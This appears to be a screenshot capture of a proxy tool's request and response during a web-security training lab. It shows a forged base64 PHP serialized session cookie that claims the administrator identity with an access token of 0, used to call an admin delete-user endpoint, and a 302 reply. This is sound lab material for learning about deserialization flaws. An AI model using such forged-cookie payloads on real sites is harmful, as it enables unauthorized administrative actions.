 10 ×
Send Cancel < > Follow redirection Target: https://0ac600660472d30280b69923007e007b.web-security-ac...
Request
Pretty Raw Hex \n
1 GET /admin/delete?username=carlos HTTP/2
2 Host:
0ac600660472d30280b69923007e007b.web-security-academy.ne
t
3 Cookie: session=
Tzo0OiJVc2VyIjoyOntzOjg6InVzZXJuYW1lIjtzOjEzOiJhZG1pbmlz
dHJhdG9yIjtzOjEyOiJhY2Nlc3NfdG9rZW4iO2k6MDt9
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not_A Brand";v="8", "Chromium";v="120",
"Microsoft Edge";v="120"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0
Safari/537.36 Edg/120.0.0.0
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6